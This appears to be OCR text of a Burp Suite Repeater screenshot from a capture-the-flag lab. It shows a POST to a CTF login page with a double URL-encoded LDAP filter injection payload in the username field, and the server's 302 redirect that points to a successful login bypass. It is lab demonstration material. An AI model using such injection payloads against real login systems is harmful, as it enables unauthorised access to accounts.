 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts Bypass WAF
1 × ...
Go Cancel < > Follow redirection Target: http://10.10.10.122 ?
Request
Raw Params Headers Hex
POST /login.php HTTP/1.1
Host: 10.10.10.122
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.122/login.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 257
Cookie: PHPSESSID=8152gbgkd7gj65bdtaqp8pce30
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
inputUsername=%25%32%61%25%32%39%25%32%38%25%37%35%25%36%39%25%36%34%25%33%64%25%32%
61%25%32%39%25%32%39%25%32%38%25%37%63%25%32%38%25%36%37%25%36%39%25%36%34%25%34%65%
25%37%35%25%36%64%25%36%32%25%36%35%25%37%32%25%33%65%25%33%64%25%33%30&inputOTP=947
50794
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Sun, 17 Feb 2019 13:13:57 GMT
Server: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips
mod_fcgid/2.3.9 PHP/5.4.16
X-Powered-By: PHP/5.4.16
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Location: /page.php
Content-Length: 2818
Connection: close
Content-Type: text/html; charset=UTF-8
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,
initial-scale=1, shrink-to-fit=no">
<meta name="description" content="">
<meta name="author" content="">
<link rel="icon" href="/favicon.ico">
<title>CTF login form</title>
<!-- Bootstrap core CSS -->
<link href="/dist/css/bootstrap.min.css" rel="stylesheet">
<!-- Custom styles for this template -->
<link href="cover.css" rel="stylesheet">
</head>
<body class="">
<div class="cover-container d-flex w-100 h-100 p-3 mx-auto
flex-column">
<header class="masthead mb-auto">
<div class="inner">
<h3 class="masthead-brand">CTF</h3>
<nav class="nav nav-masthead justify-content-center">
<a class="nav-link active" href="/">Home</a>
<a class="nav-link active"
? < + > Type a search term 0 matches
Done 3,220 bytes | 244 millis
© 2019 Bernie Lim